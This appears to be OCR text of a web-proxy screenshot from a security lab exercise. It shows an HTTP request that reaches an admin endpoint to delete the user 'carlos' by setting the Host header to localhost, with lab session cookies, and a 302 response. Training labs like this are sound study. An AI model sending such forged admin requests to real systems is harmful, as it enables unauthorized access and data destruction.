 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=ArsFE2MEghN7dn4WeJOwNvIZCsZ2qdRF;
_lab=
46%7cMCwCFGlDJAQfq9oPbZRL9L5OB%2bPguR6oAhR3BFVjOt2b
g4cxEHhoU62jtr80UAOXGMgeIjxhBhp%2fPjkHj%2bQoSEkTaoC
Ro5pPqhxt6%2fzHynyGxln7xSNYZ1lSxtXIGFOXp4MIIBr50MLg
eqSj7LZo31ZPgrIzzOWrQMSsp%2frLLrEu6MO%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6